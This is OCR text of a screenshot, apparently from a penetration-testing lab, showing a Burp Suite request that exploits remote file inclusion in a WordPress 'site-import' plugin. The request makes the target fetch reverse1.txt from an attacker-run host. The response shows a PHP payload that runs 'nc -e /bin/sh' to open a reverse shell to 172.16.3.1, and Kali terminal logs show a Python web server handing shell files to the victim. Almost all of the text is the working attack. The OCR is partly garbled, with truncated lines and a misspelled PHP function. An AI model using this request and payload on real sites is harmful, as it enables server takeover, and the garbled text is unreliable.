 A
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × 6 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET /wp-content/plugins/site-import/admin/page.php?url=http://172.16.3.1/reverse1.txt HTTP/1.1
Host: 10.13.1.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check; wfvt_3991123778=5e492fb518485;
wordfence_verifiedHuman=272b5926adbea6afce37b2ef78b24c24
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 16 Feb 2020 12:57:59 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.1e-fips mod_fcgid/2.3
X-Powered-By: PHP/5.4.16
Content-Length: 58
Connection: close
Content-Type: text/html; charset=UTF-8
<?php echo shell_exe("nc -e /bin/sh 172.16.3.1 1288"); ?>
root@kali: ~
root@kali: ~ root@kali: ~
10.13.1.3 - - [16/Feb/2020 07:20:47] "GET /reverse.php HTTP/1.0"
10.13.1.3 - - [16/Feb/2020 07:25:18] "GET /shell.php HTTP/1.0" 20
10.13.1.3 - - [16/Feb/2020 07:25:46] "GET /shell.php HTTP/1.0" 20
10.13.1.3 - - [16/Feb/2020 07:26:09] "GET /reverse.php HTTP/1.0"
10.13.1.3 - - [16/Feb/2020 07:29:58] "GET /reverse.php HTTP/1.0"
10.13.1.3 - - [16/Feb/2020 07:30:54] "GET /Reverse.txt HTTP/1.0"
10.13.1.3 - - [16/Feb/2020 07:31:36] "GET /Reverse.txt HTTP/1.0"
10.13.1.3 - - [16/Feb/2020 07:33:57] "GET /shell.php HTTP/1.0" 20
10.13.1.3 - - [16/Feb/2020 07:34:52] "GET /reverse.php HTTP/1.0"
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <mo
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in tes
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_
return func(*args)
KeyboardInterrupt
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.13.1.3 - - [16/Feb/2020 07:40:47] "GET /Reverse.txt HTTP/1.0"
10.13.1.3 - - [16/Feb/2020 07:41:16] "GET /reverse.php HTTP/1.0"
10.13.1.3 - - [16/Feb/2020 07:45:18] "GET /reverse1.txt HTTP/1.0